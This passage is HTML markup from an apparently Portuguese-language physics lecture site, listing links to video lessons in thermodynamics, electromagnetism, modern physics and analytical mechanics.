                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
